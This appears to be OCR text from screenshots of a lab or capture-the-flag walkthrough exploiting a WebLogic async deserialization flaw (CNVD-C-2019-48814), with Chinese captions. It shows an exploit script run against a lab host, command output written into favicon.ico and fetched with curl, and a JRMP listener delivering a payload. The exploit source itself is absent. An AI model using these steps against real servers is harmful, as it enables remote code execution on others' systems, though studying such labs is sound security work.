 C:\Windows\system32\cmd.exe
C:\Users\CTF\Desktop>python CNVD-C-2019-48814.py http://10.10.20.166:7001
>>>>The Vuln Url: http://10.10.20.166:7001/_async/AsyncResponseService
>>>>Command: write command >>> favicon.ico
http://10.10.20.166:7001/_async/favicon.ico
202
C:\Users\CTF\Desktop>curl http://10.10.20.166:7001/_async/favicon.ico
eth0 Link encap:Ethernet HWaddr 02:42:ac:1b:00:02
inet addr:172.27.0.2 Bcast:172.27.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1136 errors:0 dropped:0 overruns:0 frame:0
TX packets:1076 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1179408 (1.1 MB) TX bytes:69441 (69.4 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:6 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:328 (328.0 B) TX bytes:328 (328.0 B)
C:\Users\CTF\Desktop>
rmi命令结果进行回显
kali - root@2906a2d0b223: ~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**********@10.10.20.166:22
要添加当前会话，点击左侧的箭头按钮。
1 hz-canyouseeme.cc 2 hz-canyouseeme.cc 3 hz-canyouseeme.cc
✗ root@Root-47 ~/weblogic ./2-favicon.sh
* Opening JRMP listener on 6667
Have connection from / 63254
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
RMI监听端口
1 kali
root@2906a2d0b223:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war# ls
META-INF WEB-INF
root@2906a2d0b223:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war# ls
META-INF WEB-INF favicon.ico
root@2906a2d0b223:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war#
写入到favicon.ico
仅将文本发送到当前选项卡
ssh://root@10.10.20.166:22 SSH2 xterm 154x22 5,146 4 会话 CAP NUM